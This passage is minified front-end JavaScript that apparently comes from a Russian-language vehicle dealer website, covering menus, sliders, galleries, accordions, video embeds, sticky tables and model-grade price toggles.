992px)"),_=document.querySelector(e),f=document.querySelector(t),y=document.querySelector(o),T=document.querySelector(s),L=document.querySelector(i),h=Array.prototype.slice.call(document.querySelectorAll(r)),A=Array.prototype.slice.call(document.querySelectorAll(a)),S=document.querySelector(d),v=S.dataset.transparent,O=document.querySelector(u),g=Array.prototype.slice.call(document.querySelectorAll(c)),N=Array.prototype.slice.call(document.querySelectorAll(l));if(_&&f){{function w(e,t,o,s,n){var r=o.children[0].scrollHeight;e?(t.classList.remove(s),o.classList.remove(n),o.style.height="0px"):(t.classList.add(s),o.classList.add(n),o.style.height=r+"px")}T&&y&&y.addEventListener("click",function(){w(T.classList.contains(E.CONTACTS_OPEN),y,T,E.CONTACT_BUTTON_OPEN,E.CONTACTS_OPEN),_.classList.remove(E.BURGER_OPEN),f.classList.remove(E.MENU_OPEN),f.classList.add(E.MENU_CLOSE)})}_.addEventListener("click",function(){_.classList.contains(E.BURGER_OPEN)?(_.classList.remove(E.BURGER_OPEN),f.classList.remove(E.MENU_OPEN),f.classList.add(E.MENU_CLOSE),I(),A.forEach(function(e){e.classList.remove(E.MENU_DROPDOWN_CLOSE)}),S.classList.remove(E.HEADER_MENU_OPEN),L.classList.remove(E.HEADER_BACK_OPEN)):(S.classList.remove(E.HEADER_TRANSPARENT),_.classList.add(E.BURGER_OPEN),f.classList.remove(E.MENU_CLOSE),f.classList.add(E.MENU_OPEN),S.classList.add(E.HEADER_MENU_OPEN),y&&T&&w(!0,y,T,E.CONTACT_BUTTON_OPEN,E.CONTACTS_OPEN))}),h.forEach(function(e){e.addEventListener("click",b)}),L.addEventListener("click",function(e){e.preventDefault(),A.forEach(function(e){var t=e.closest(n).querySelector(r);L.classList.remove(E.HEADER_BACK_OPEN),t.classList.remove(E.MENU_LINK_ACTIVE),e.classList.remove(E.MENU_DROPDOWN_OPEN),e.classList.add(E.MENU_DROPDOWN_CLOSE)})}),m.addListener?m.addListener(R):m.addEventListener("change",R),document.body.addEventListener("click",function(e){m.matches&&null==e.target.closest(a)&&null==e.target.closest(r)&&I()});var C=window.scrollY||document.documentElement.scrollTop;window.addEventListener("scroll",function(e){var t=window.scrollY||document.documentElement.scrollTop,o=Array.prototype.slice.call(document.querySelectorAll("."+E.MENU_DROPDOWN_OPEN));t<0&&(t=0),o.length||(C<t?S.classList.add(E.HEADER_HIDDEN):(v&&S.classList.remove(E.HEADER_TRANSPARENT),!m.matches&&O&&O.classList.contains(E.PAGE_NAV_FIXED)||S.classList.remove(E.HEADER_HIDDEN))),v&!t&!o.length&&S.classList.add(E.HEADER_TRANSPARENT),C=t}),g.forEach(function(e){e.addEventListener("mouseover",q)})}function P(e,t){if(!p.matches)return e.style="";e.style.height=t?e.scrollHeight+"px":"0",e.style.overflowY=t?"hidden":"auto",t&&setTimeout(function(){e.style.height="auto",e.style.overflowY="auto"},300)}function b(e){e.preventDefault();var t,e=this.closest(n).querySelector(a);e&&(t=!e.classList.contains(E.MENU_DROPDOWN_OPEN),I(),t&&(P(e,!0),L.classList.add(E.HEADER_BACK_OPEN),S.classList.remove(E.HEADER_TRANSPARENT),e.classList.remove(E.MENU_DROPDOWN_CLOSE),e.classList.add(E.MENU_DROPDOWN_OPEN),this.classList.add(E.MENU_LINK_ACTIVE),this.closest(n).classList.add(E.MENU_ITEM_ACTIVE),loadPicture(e)))}function I(){var e;h.forEach(function(e){e.classList.remove(E.MENU_LINK_ACTIVE)}),A.forEach(function(e){e.classList.contains(E.MENU_DROPDOWN_OPEN)&&(e.classList.remove(E.MENU_DROPDOWN_OPEN),e.classList.add(E.MENU_DROPDOWN_CLOSE),e.closest(n).classList.remove(E.MENU_ITEM_ACTIVE),P(e,!1))}),e=window.scrollY||document.documentElement.scrollTop,v&!e&&S.classList.add(E.HEADER_TRANSPARENT)}function R(){I(),A.forEach(function(e){e.classList.remove(E.MENU_DROPDOWN_CLOSE)}),_.classList.remove(E.BURGER_OPEN),f.classList.remove(E.MENU_OPEN),f.classList.remove(E.MENU_CLOSE),T&&(T.style="")}function q(e){var o=g.indexOf(this);console.log(o),g.forEach(function(e,t){t===o?e.classList.add(E.MENU_MODELS_LINK_ACTIVE):e.classList.remove(E.MENU_MODELS_LINK_ACTIVE)}),N.forEach(function(e,t){t===o?e.classList.add(E.MENU_MODELS_INFO_ACTIVE):e.classList.remove(E.MENU_MODELS_INFO_ACTIVE)})}}function initFooter(){var s=".js-footer-collapse",t=".js-footer-collapse-header",n=".js-footer-collapse-content",r=".js-footer-collapse-inner-content",a="footer__collapse_open",i="footer__collapse_close",c=window.matchMedia("(min-width: 768px)"),e=Array.prototype.slice.call(document.querySelectorAll(s));function o(e){e.preventDefault();var t,o,e=this.closest(s);e&&(t=e.querySelector(n),o=e.querySelector(r),!c.matches&&t&&o&&(e.classList.contains(i)?(e.classList.add(a),e.classList.remove(i),t.style.height=o.offsetHeight+"px"):e.classList.contains(a)&&(e.classList.add(i),e.classList.remove(a),t.style.height="0px")))}function l(){e.forEach(function(e){var t=e.querySelector(n),o=e.querySelector(r);t&&o&&(c.matches?(e.classList.remove(a),e.classList.remove(i),t.style.height=o.style.height):(e.classList.add(i),t.style.height="0px"))})}e.forEach(function(e){e=e.querySelector(t);e&&e.addEventListener("click",o)}),c.addListener?c.addListener(l):c.addEventListener("change",l),l()}function initSlider(){var e=".js-slider",s=".js-video-slider",e=Array.prototype.slice.call(document.querySelectorAll(e));e&&e.forEach(function(e){var t,o;o=(t=e).dataset.layout,new Swiper(t,{slidesPerView:1,slidesPerGroup:1,loop:"hero"==o||"media-text"==o||"base"==o,preloadImages:!1,autoplay:"hero"==o&&{delay:6e3,disableOnInteraction:!1},threshold:10,grabCursor:!0,speed:"hero"==o?700:300,lazy:{loadPrevNext:!0,loadOnTransitionStart:!0},pagination:{el:t.querySelector(".swiper-pagination"),type:"base"==o||"media-text"==o?"fraction":"bullets",clickable:!0,renderBullet:function(e,t){return'<div class="'+t+' "><span>'+("halfheight"==o?"":this.slides[e+("hero"==o)].dataset.title)+"</span></div>"},renderFraction:function(e,t){return'<span class="'+e+'"></span> / <span class="'+t+'"></span>'}},navigation:{nextEl:t.querySelector(".swiper-button-next"),prevEl:t.querySelector(".swiper-button-prev")},on:{init:function(){initLazyload(s,function(e){e.closest(".swiper-slide-active")&&(e.muted=!0,e.play())})},slideChangeTransitionStart:function(){Array.prototype.slice.call(this.$el[0].querySelectorAll(s)).forEach(function(e){e.pause(),e.currentTime=0})},slideChangeTransitionEnd:function(){Array.prototype.slice.call(t.querySelectorAll(".swiper-slide-active "+s)).forEach(function(e){e.muted=!0,e.play().catch(function(){})})},activeIndexChange:function(e){wordUp(t)}},watchSlidesVisibility:!0})})}function initGallery(){var e=".js-gallery",d=".js-gallery-link",u=".js-gallery-popup",E=".js-gallery-popup-close",m=".js-gallery-popup-title",p=".js-gallery-popup-slider",_=".js-gallery-popup-wrapper",f="gallery-popup_show",e=Array.prototype.slice.call(document.querySelectorAll(e)),y=window.matchMedia("(min-width: 576px)");e&&e.forEach(function(e){function t(e){e.preventDefault(),r.classList.add(f),s.slideTo(+this.dataset.index,0)}function o(s){var e=s.slides[s.activeIndex].querySelector("img"),n=new Image;n.onload=function(){var e=n.naturalWidth,t=n.naturalHeight,o=y.matches?.9:.6,e=Math.floor(e/t*100)/100,t=Math.round(o*window.innerHeight);l.style.maxWidth=t*e+"px",s.update()},n.src=e.src}var s,n,r,a,i,c,l;e=e,n=Array.prototype.slice.call(e.querySelectorAll(d)),r=e.querySelector(u),a=e.querySelectorAll(E),i=e.querySelector(m),c=e.querySelector(p),l=e.querySelector(_),n.forEach(function(e){e.addEventListener("click",t)}),a.forEach(function(e){e.addEventListener("click",function(){r.classList.remove(f)})}),s=new Swiper(c,{slidesPerView:1,slidesPerGroup:1,autoHeight:!0,spaceBetween:0,loop:!0,effect:"fade",followFinger:!1,fadeEffect:{crossFade:!0},speed:0,lazy:{loadPrevNext:!0,loadOnTransitionStart:!0},grabCursor:!0,pagination:{el:".swiper-pagination",type:"fraction",clickable:!0,renderFraction:function(e,t){return'<span class="'+e+'"></span>/<span class="'+t+'"></span>'}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{init:function(e){o(e)},resize:function(e){o(e)},slideChangeTransitionEnd:function(e){i.innerText=c.querySelector(".swiper-slide-active").dataset.title,o(e)}}})})}function initLatestNews(){var e=".js-latest-news",o=".js-latest-news-slider",e=(SLIDER_BREAKPOINT="(min-width: 768px)",Array.prototype.slice.call(document.querySelectorAll(e)));e&&e.forEach(function(e){var t;e=e,window.matchMedia(SLIDER_BREAKPOINT),t=e.querySelector(o),new Swiper(t,{slidesPerView:1,slidesPerGroup:1,breakpoints:{768:{slidesPerView:3,slidesPerGroup:3}},speed:700,loop:!0,spaceBetween:0,pagination:{el:".latest-news__pagination",clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},lazy:{loadPrevNext:!0,loadOnTransitionStart:!0}})})}function initLatestNewsBlock(){var e=".js-latest-news-block",r=".js-latest-news-block-slider",e=(SLIDER_BREAKPOINT="(min-width: 768px)",Array.prototype.slice.call(document.querySelectorAll(e)));e&&e.forEach(function(e){var t,o=window.matchMedia(SLIDER_BREAKPOINT),s=e.querySelector(r);function n(){o.matches?void 0!==t&&t.destroy(!0,!0):t=new Swiper(s,{slidesPerView:1,slidesPerGroup:1,speed:700,loop:!0,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0},lazy:{loadPrevNext:!0,loadOnTransitionStart:!0}})}o.addListener?o.addListener(n):o.addEventListener("change",n),n()})}function initAccordion(){var e=".js-accordion",s=".js-accordion-item",o=".js-accordion-header",n=".js-accordion-body",r=".js-accordion-content",a="is-opened",e=Array.prototype.slice.call(document.querySelectorAll(e));e&&e.forEach(function(e){function t(e){var t=this.closest(s),o=t.querySelector(n),t=t.querySelector(r);this.classList.contains(a)?(this.classList.remove(a),o.removeAttribute("style")):(this.classList.add(a),o.style.height=t.offsetHeight+"px")}Array.prototype.slice.call(e.querySelectorAll(o)).forEach(function(e){e.addEventListener("click",t)})})}function initAccordionTabs(){var e=".js-tabs",o=".js-tabs-header-item",s=".js-tabs-content-item",a="web_block_accordion-tabs__header-item_active",i="web_block_accordion-tabs__content-item_active",e=Array.prototype.slice.call(document.querySelectorAll(e));e&&e.forEach(function(e){function t(e){var o,s=this;n.forEach(function(e,t){e==s?(e.classList.add(a),o=t):e.classList.remove(a)}),r.forEach(function(e,t){t==o?e.classList.add(i):e.classList.remove(i)})}var n,r;e=e,n=Array.prototype.slice.call(e.querySelectorAll(o)),r=Array.prototype.slice.call(e.querySelectorAll(s)),n.forEach(function(e){e.addEventListener("click",t)})})}function initModelRange(){var e=Array.prototype.slice.call(document.querySelectorAll(".js-model-range-slider"));e&&e.forEach(function(e){e=e,new Swiper(e,{slidesPerView:1,breakpoints:{576:{slidesPerView:1.8},768:{slidesPerView:2.5},992:{slidesPerView:3}},speed:600,centeredSlides:!0,loop:!0,preloadImages:!0,autoplay:!1,threshold:10,grabCursor:!0,lazy:{loadPrevNext:!0,loadOnTransitionStart:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},watchSlidesVisibility:!0})})}function initFlowExpandable(){var e=".js-flow-expandable",s=".js-flow-expandable-item",n=".js-flow-expandable-button",r=".js-flow-expandable-link",a="web_block_flow-expandable__item_hidden",i="web_block_flow-expandable__btn-wrap_hidden",e=Array.prototype.slice.call(document.querySelectorAll(e));e&&e.forEach(function(e){var t,o;e=e,t=Array.prototype.slice.call(e.querySelectorAll(s)),o=e.querySelector(n),(e=e.querySelector(r))&&e.addEventListener("click",function(e){t.forEach(function(e){e.classList.remove(a)}),o.classList.add(i),e.preventDefault()})})}function initVideo(){var e=".js-video",s=".js-video-player",n=".js-video-poster",r=".js-video-play",e=Array.prototype.slice.call(document.querySelectorAll(e));e&&e.forEach(function(e){var t,o;t=(e=e).querySelector(s),o=e.querySelector(n),e.querySelector(r).addEventListener("click",function(e){console.log("123"),o.classList.add("d-none"),new YT.Player(t.id,{height:"100%",width:"100%",videoId:t.dataset.videoid,playerVars:{autoplay:1,rel:0,modestbranding:1},events:{onReady:function(e){e.target.playVideo()}}})})})}function initMediaText(){var c={BLOCK:".js-media-text-block",IMAGE:".js-media-text-img",CONTENT:".js-media-text-content",CONTENT_HEADER:".js-media-text-content-header",TEXT:".js-media-text-text",TEXT_CONTENT:".js-media-text-text-content"},l={ACTIVE:"active",BUTTON:"web_block_media-text__content-btn"},e=Array.prototype.slice.call(document.querySelectorAll(c.BLOCK)),t=window.matchMedia("(min-width: 991px)");function o(){t.matches?e.forEach(function(e){function t(){i.classList.contains(l.ACTIVE)?(i.classList.remove(l.ACTIVE),o.style.height=n.offsetHeight-a.offsetHeight-i.offsetHeight-20+"px"):(i.classList.add(l.ACTIVE),o.style.height=s.offsetHeight+"px")}var o,s,n,r,a,i;o=(e=e).querySelector(c.TEXT),s=e.querySelector(c.TEXT_CONTENT),n=e.querySelector(c.IMAGE),r=e.querySelector(c.CONTENT),a=e.querySelector(c.CONTENT_HEADER),i=e.querySelector("."+l.BUTTON),n.offsetHeight<s.offsetHeight+a.offsetHeight&&(i||((i=document.createElement("button")).className=l.BUTTON,i.addEventListener("click",t),r.appendChild(i)),o.style.height=n.offsetHeight-a.offsetHeight-i.offsetHeight-20+"px")}):e.forEach(function(e){var t;t=(e=e).querySelector(c.TEXT),e=e.querySelector("."+l.BUTTON),t.style.height="auto",e&&e.remove()})}e&&(t.addListener(o),o())}function initFlowFileLink(){var r={ITEM:".js-link-item",IMAGE:".js-link-image",CONTENT:".js-link-content",BUTTON:".js-link-btn"},u={TEXT_SHADOW:"web_block_media-file-link__content-shadow",BUTTON:"text-content__button",BUTTON_COLLAPSE:"text-content__button-collapse"},e=Array.prototype.slice.call(document.querySelectorAll(r.ITEM)),t=window.matchMedia("(min-width: 1210px)"),o=!1;function s(e){var a,i,c,l,d,t=e.querySelector(r.IMAGE),o=e.querySelector(r.CONTENT),e=e.querySelector(r.BUTTON),s=t?t.offsetHeight:0,n=o?o.offsetHeight:0,e=e?e.offsetHeight:0;t&&s<n&&(t=document.createElement("button"),i=o,c=s,l=e,d=n,(a=t).className=u.BUTTON,a.classList.add(u.BUTTON_COLLAPSE),i.insertAdjacentElement("afterend",a),i.style.height=c-l-a.offsetHeight+"px",i.classList.add(u.TEXT_SHADOW),a.addEventListener("click",()=>{var e=a,t=i,o=c,s=l,n=d,r=e.classList.contains(u.BUTTON_COLLAPSE);t.style.height=r?n+"px":o-s-e.offsetHeight+"px",e.classList.toggle(u.BUTTON_COLLAPSE)}))}function n(){t.matches&&!o?(e.forEach(s),o=!0):!t.matches&&o&&(e.forEach(function(e){var t=e.querySelector(r.CONTENT),e=e.querySelector("."+u.BUTTON);e&&(t.classList.remove(u.TEXT_SHADOW),t.style.height="auto",e.parentNode.removeChild(e))}),o=!1)}t.addListener(n),n()}function initModelMenu(){var e="#js-showroom-menu",t="#js-showroom-menu-wrap",o="#js-showroom-menu-list",s="#js-showroom-menu-button",n="#js-showroom-menu-button-burger",r="#js-showroom-menu-button-text",a={FIXED:"showroom-menu_fixed",BURGER_OPEN:"showroom-menu__burger_open",MODEL_MENU_LIST_OPEN:"showroom-menu__nav_open",MODEL_MENU_LIST_CLOSE:"showroom-menu__nav_close"},i=window.matchMedia("(min-width: 768px)"),e=document.querySelector(e),c=(document.querySelector(t),document.querySelector(o)),o=document.querySelector(s),l=document.querySelector(n),d=document.querySelector(r);function u(){modelMenuFix(),m()}function E(e,t){if(i.matches)return e.style="";e.style.height=t?e.scrollHeight+"px":"0",e.style.overflowY=t?"hidden":"auto",t&&setTimeout(function(){e.style.height="auto",e.style.overflowY="auto"},300)}function m(){l.classList.remove(a.BURGER_OPEN),d.innerText="показать разделы",c.classList.remove(a.MODEL_MENU_LIST_OPEN),c.classList.add(a.MODEL_MENU_LIST_CLOSE),E(c,!1)}e&&c&&(window.addEventListener("scroll",function(e){modelMenuFix()}),i.addListener?i.addListener(u):i.addEventListener("change",u),o.addEventListener("click",function(e){l.classList.contains(a.BURGER_OPEN)?m():(l.classList.add(a.BURGER_OPEN),d.innerText="скрыть разделы",c.classList.remove(a.MODEL_MENU_LIST_CLOSE),c.classList.add(a.MODEL_MENU_LIST_OPEN),E(c,!0))}),document.body.addEventListener("click",function(e){i.matches||null!=e.target.closest(t)||m()}))}function modelMenuFix(){var e="#js-showroom-menu",t="#js-showroom-menu-wrap",o="showroom-menu_fixed",s=window.matchMedia("(min-width: 768px)"),e=document.querySelector(e),t=document.querySelector(t),n=window.scrollY||document.documentElement.scrollTop;s.matches&&55<n?(t.style.height=e.offsetHeight+"px",e.classList.add(o)):(t.removeAttribute("style"),e.classList.remove(o))}function initSidebar(){var e=".js-sidebar",t=".js-sidebar-blackout",o=".js-sidebar-trigger",s=".js-sidebar-items",n="sidebar_opened",r="sidebar__items_hide",a="sidebar__blackout_show",i="no-scroll",c=window.matchMedia("(min-width: 992px)"),l=document.querySelector(e),d=document.querySelector(t),e=document.querySelector(o),u=document.querySelector(s),E=0;function m(){l.classList.remove(n),d.classList.remove(a),u.classList.add(r),document.body.classList.remove(i)}l&&(c.matches&&(setTimeout(function(){l.classList.add(n)},200),u.classList.remove(r)),e.addEventListener("click",function(e){c.matches?E=window.scrollY||document.documentElement.scrollTop:d.classList.contains(a)?(d.classList.remove(a),document.body.classList.remove(i)):(d.classList.add(a),document.body.classList.add(i)),l.classList.contains(n)?(setTimeout(()=>{l.classList.remove(n)},100),u.classList.add(r)):(setTimeout(()=>{l.classList.add(n)},100),u.classList.remove(r))}),c.addListener?c.addListener(m):c.addEventListener("change",m),window.addEventListener("scroll",function(e){var t;c.matches&&(t=window.scrollY||document.documentElement.scrollTop,300<Math.abs(t-E)&&(u.classList.add(r),setTimeout(function(){l.classList.remove(n)},100)))}))}function initMotoTabs(){var o=".js-tabsmoto-link",s=".js-tabsmoto-item",n="moto__tabs-link_active",r="d-none",e=Array.prototype.slice.call(document.querySelectorAll(o)),a=Array.prototype.slice.call(document.querySelectorAll(s));function t(e){var t=this.dataset.range;document.querySelectorAll(o+"."+n).length||a.forEach(function(e){e.classList.add(r)}),this.classList.contains(n)?(this.classList.remove(n),document.querySelectorAll(s+'[data-range="'+t+'"]').forEach(function(e){e.classList.add(r)})):(this.classList.add(n),document.querySelectorAll(s+'[data-range="'+t+'"]').forEach(function(e){e.classList.remove(r)})),document.querySelectorAll(o+"."+n).length||a.forEach(function(e){e.classList.remove(r)}),e.preventDefault()}e&&a&&e.forEach(function(e){e.addEventListener("click",t)})}function initModelShowroom(){var e=".js-showroom-color",t=".js-showroom-color-image",o="showroom-model__pic-item_active",e=Array.prototype.slice.call(document.querySelectorAll(e)),s=Array.prototype.slice.call(document.querySelectorAll(t));function n(e){s.forEach(function(e){e.classList.remove(o)}),document.querySelector("#js-showroom-"+this.dataset.color).classList.add(o)}e&&e.forEach(function(e){e.addEventListener("click",n)})}function initHistory(){var e,r={HEADER:"header",DECADES_NAV:"#js-decades-nav",DECADES_NAV_WRAP:"#js-decades-nav-wrap",DECADES_NAV_ITEM:".js-decades-nav-item",DECADE_CONTENT:".js-decade-content",YEARS_NAV:".js-years-nav",YEARS_NAV_ITEM:".js-years-nav-item",YEAR_CONTENT:".js-year-content",YEAR_TITLE:".js-year-title",TRUNCATE:".js-truncate",TRUNCATE_INNER:".js-truncate-inner",TRUNCATE_BUTTON:".js-truncate-button"},a={DECADES_NAV_ITEM_ACTIVE:"web-block-history__decades-nav-item_active",DECADE_CONTENT_ACTIVE:"web-block-history__decade-content_active",DECADE_NAV_FIXED:"web-block-history__decades-nav_fixed",YEARS_NAV_ITEM_ACTIVE:"web-block-history__years-nav-item_active",YEAR_CONTENT_ACTIVE:"web-block-history__year-content_active",TRUNCATE_SHADOW:"web-block-history__truncate_shadow",TRUNCATE_BUTTON_SHOW:"web-block-history__truncate-button_show",TRUNCATE_BUTTON_COLLAPSE:"web-block-history__truncate-button_collapse"},i=window.matchMedia("(min-width: 992px)"),t=window.matchMedia("(min-width: 768px)"),o=window.matchMedia("(min-width: 576px)"),s=document.querySelector(r.HEADER),n=document.querySelector(r.DECADES_NAV),c=document.querySelector(r.DECADES_NAV_WRAP),l=Array.prototype.slice.call(document.querySelectorAll(r.DECADES_NAV_ITEM)),d=Array.prototype.slice.call(document.querySelectorAll(r.DECADE_CONTENT)),u=Array.prototype.slice.call(document.querySelectorAll(r.YEARS_NAV)),E=Array.prototype.slice.call(document.querySelectorAll(r.YEARS_NAV_ITEM)),m=Array.prototype.slice.call(document.querySelectorAll(r.TRUNCATE)),p=Array.prototype.slice.call(document.querySelectorAll(r.TRUNCATE_BUTTON)),_=new Array;function f(e){l.forEach(function(e){e.classList.remove(a.DECADES_NAV_ITEM_ACTIVE)}),this.classList.add(a.DECADES_NAV_ITEM_ACTIVE),d.forEach(function(e){e.classList.remove(a.DECADE_CONTENT_ACTIVE)}),document.querySelector("#"+this.dataset.decade).classList.add(a.DECADE_CONTENT_ACTIVE),T()}function y(e){var t=this.closest(r.DECADE_CONTENT),o=Array.prototype.slice.call(t.querySelectorAll(r.YEARS_NAV_ITEM)),s=Array.prototype.slice.call(t.querySelectorAll(r.YEAR_CONTENT));o.forEach(function(e){e.classList.remove(a.YEARS_NAV_ITEM_ACTIVE)}),this.classList.add(a.YEARS_NAV_ITEM_ACTIVE),s.forEach(function(e){e.classList.remove(a.YEAR_CONTENT_ACTIVE)}),t.querySelector("#"+this.dataset.year).classList.add(a.YEAR_CONTENT_ACTIVE),t.querySelector(r.YEAR_TITLE).innerText=this.innerText,T()}function T(){m.forEach(function(e){var t;180<e.querySelector(r.TRUNCATE_INNER).offsetHeight&&((t=e.nextElementSibling).classList.contains(a.TRUNCATE_BUTTON_COLLAPSE)||(e.classList.add(a.TRUNCATE_SHADOW),t.classList.add(a.TRUNCATE_BUTTON_SHOW)))})}function L(e){var t,o,s,n=this.previousElementSibling;this.classList.contains(a.TRUNCATE_BUTTON_COLLAPSE)?(this.classList.remove(a.TRUNCATE_BUTTON_COLLAPSE),n.classList.add(a.TRUNCATE_SHADOW),n.style.height="180px"):(t=this.closest(r.YEAR_CONTENT),t=Array.prototype.slice.call(t.querySelectorAll(r.TRUNCATE)),o=i.matches?3:2,s=Math.floor(t.indexOf(n)/o)*o,t.forEach(function(e,t){s<=t&&t<s+o&&e.classList.contains(a.TRUNCATE_SHADOW)&&(e.classList.remove(a.TRUNCATE_SHADOW),e.nextElementSibling.classList.add(a.TRUNCATE_BUTTON_COLLAPSE),e.style.height=e.querySelector(r.TRUNCATE_INNER).offsetHeight+"px")}))}function h(){A(),o.matches?(void 0!==e&&e.destroy(!0,!0),_.forEach(function(e){void 0!==e&&e.destroy(!0,!0)})):(e=new Swiper(c,{spaceBetween:0,freeMode:!0,slidesPerView:"auto"}),u.forEach(function(e,t){_[t]=new Swiper(e,{spaceBetween:0,freeMode:!0,slidesPerView:"auto"})}))}function A(){var e=c.getBoundingClientRect().top;t.matches&&e<s.offsetHeight?n.classList.contains(a.DECADE_NAV_FIXED)||(c.style.height=n.offsetHeight+"px",n.classList.add(a.DECADE_NAV_FIXED),n.style.top=s.offsetHeight+"px"):n.classList.contains(a.DECADE_NAV_FIXED)&&(n.classList.remove(a.DECADE_NAV_FIXED),c.removeAttribute("style"),n.removeAttribute("style"))}n&&(l.forEach(function(e){e.addEventListener("click",f)}),E.forEach(function(e){e.addEventListener("click",y)}),T(),p.forEach(function(e){e.addEventListener("click",L)}),window.addEventListener("scroll",function(){A()}),i.addListener?(i.addListener(h),t.addListener(h),o.addListener(h)):(i.addEventListener("change",h),t.addEventListener("change",h),o.addEventListener("change",h)),h())}function initModelGrades(){var t,a,e=".js-modelgrades-desktop, .js-modelgrades-mobile",i=".js-modelgrades-sec",c=".js-modelgrades-all",o=".js-modelgrades-toggle, .js-modelgrades-toggle-label",s=".js-modelgrades-toggle",n=".js-modelgrades-popup-link",r=".js-modelgrades-price",l=".js-modelgrades-popup",d=".js-modelgrades-popup-close",u=".js-modelgrades-popup-item",E=".js-modelgrades-slider",m=".js-modelgrades-option",p=".js-modelgrades-instock",_={SECTION_OPEN:"modelgrades__sec_open",D_NONE:"d-none",COLLAPSE:"collapse",TOGGLE_ACTIVE:"modelgrades__toggle_active",PRICE_ACTIVE:"modelgrades__head-price_active",POPUP_SHOW:"modelgrades__popup_show",POPUP_ITEM_ACTIVE:"modelgrades__popup-item_active"},f="<span>Развернуть все</span>",y="<span>Cвернуть все</span>",T='<span class="modelgrades__marker-yes"></span>',L='<span class="modelgrades__marker-no"></span>',h=Array.prototype.slice.call(document.querySelectorAll(m)),A=document.querySelector(p),m=document.querySelector(E),p=(m&&new Swiper(m,{slidesPerView:1,slidesPerGroup:1,threshold:10,grabCursor:!0,effect:"fade",autoHeight:!0,navigation:{nextEl:m.querySelector(".swiper-button-next"),prevEl:m.querySelector(".swiper-button-prev")},lazy:{loadPrevNext:!0,loadOnTransitionStart:!0},on:{slideChangeTransitionEnd:function(o){h.forEach(function(e){var t=e.dataset.values.split(",")[o.activeIndex];e.innerHTML="1"==t?T:L}),A&&(A.href=A.href.split("?")[0]+"?"+A.dataset.values.split(",")[o.activeIndex])}}}),Array.prototype.slice.call(document.querySelectorAll(o))),S=Array.prototype.slice.call(document.querySelectorAll(s)),v=document.querySelector(l),E=document.querySelector(d),m=Array.prototype.slice.call(document.querySelectorAll(n)),O=Array.prototype.slice.call(document.querySelectorAll(r)),g=Array.prototype.slice.call(document.querySelectorAll(u));function N(e){t?(t=!1,b()):a.reduce(function(e,t){return e+t},0)?(t=!0,b()):C()}function w(){C()}function C(){g.forEach(function(e,t){a[t]?e.classList.add(_.POPUP_ITEM_ACTIVE):e.classList.remove(_.POPUP_ITEM_ACTIVE)}),v.classList.add(_.POPUP_SHOW)}function P(e){var t=g.indexOf(this);a[t]=!a[t],a[t]?this.classList.add(_.POPUP_ITEM_ACTIVE):this.classList.remove(_.POPUP_ITEM_ACTIVE)}function b(){S.forEach(function(e){t?e.classList.add(_.TOGGLE_ACTIVE):e.classList.remove(_.TOGGLE_ACTIVE)}),O.forEach(function(o){var s=o.dataset.price,n=!1,r="";t&&a.forEach(function(e,t){e&&o.dataset["benefit"+t]&&(s-=o.dataset["benefit"+t],n=!0,e=g[t].dataset.name.slice(-1),r=r?r+"<sup>,</sup>"+e:e)}),n?o.classList.add(_.PRICE_ACTIVE):o.classList.remove(_.PRICE_ACTIVE),o.innerHTML=s.toString().replace(/\B(?=(\d{3})+(?!\d))/g," ")+(r||"¹")})}p&&v&&(t=!1,a=new Array,p.forEach(function(e){e.addEventListener("click",N)}),m.forEach(function(e){e.addEventListener("click",w)}),E.addEventListener("click",function(e){v.classList.remove(_.POPUP_SHOW),t=a.reduce(function(e,t){return e+t},0),b()}),g.forEach(function(e,t){a[t]=!1,e.addEventListener("click",P)}),b()),Array.prototype.slice.call(document.querySelectorAll(e)).forEach(function(e){function t(e){this.classList.contains(_.SECTION_OPEN)?(this.classList.remove(_.SECTION_OPEN),this.nextElementSibling.classList.add(_.D_NONE)):(this.classList.add(_.SECTION_OPEN),this.nextElementSibling.classList.remove(_.D_NONE)),modelMenuFix();var t=o.querySelectorAll("."+_.SECTION_OPEN).length;n==t&&(r.innerHTML=y,r.classList.add(_.COLLAPSE)),0==t&&(r.innerHTML=f,r.classList.remove(_.COLLAPSE))}var o,s,n,r;o=e,s=Array.prototype.slice.call(o.querySelectorAll(i)),n=s.length,r=o.querySelector(c),s.forEach(function(e){e.addEventListener("click",t)}),r.addEventListener("click",function(e){r.classList.contains(_.COLLAPSE)?(s.forEach(function(e){e.classList.remove(_.SECTION_OPEN),e.nextElementSibling.classList.add(_.D_NONE)}),r.innerHTML=f,r.classList.remove(_.COLLAPSE)):(s.forEach(function(e){e.classList.add(_.SECTION_OPEN),e.nextElementSibling.classList.remove(_.D_NONE)}),r.innerHTML=y,r.classList.add(_.COLLAPSE))})})}function initTableHeader(){var e="header",t="#js-showroom-menu",o=".js-table-fix",s=".js-table-inline",r="showroom-table__table_fix",a="showroom-table__table_active",i="modelgrades__table_fix",c="modelgrades__table_active",l=document.querySelector(e),d=document.querySelector(t),u=Array.prototype.slice.call(document.querySelectorAll(o)),E=Array.prototype.slice.call(document.querySelectorAll(s)),m=0;function n(){var e=l?l.offsetHeight:0;m=e+(d?d.offsetHeight:0),u.forEach(function(e,t){var t=E[t],o=t.offsetWidth,s=Array.prototype.slice.call(e.querySelectorAll("thead tr.js-full-row td, thead tr.js-full-row th")),n=Array.prototype.slice.call(t.querySelectorAll("thead tr.js-full-row td, thead tr.js-full-row th"));e.style.width=o+"px",e.style.top=m+"px",s.forEach(function(e,t){t=n[t].offsetWidth;e.style.width=t/o*100+"%"}),e.style.left,offset(t).left})}function p(e){this.querySelector(o).style.left=-this.scrollLeft+"px"}u&&(n(),u.forEach(function(e){e.parentElement.addEventListener("scroll",p)}),window.addEventListener("resize",function(e){n()}),window.addEventListener("scroll",function(e){var n=window.scrollY||document.documentElement.scrollTop,t=l?l.offsetHeight:0;m=t+(d?d.offsetHeight:0),u.forEach(function(e,t){var o=e,t=E[t],e=(o.style.top=m+"px",e.clientHeight),s=offset(t).top+t.offsetHeight-(n+m);o.style.opacity=0<s&&s<e?s/e:0==e?0:1,n+m>offset(t).top&&n+m<offset(t).top+t.offsetHeight?(o.classList.contains(r)&&o.classList.add(a),o.classList.contains(i)&&o.classList.add(c)):(o.classList.contains(r)&&o.classList.remove(a),o.classList.contains(i)&&o.classList.remove(c))})}))}function initSpecifications(){var e=".js-showroom-table-desktop, 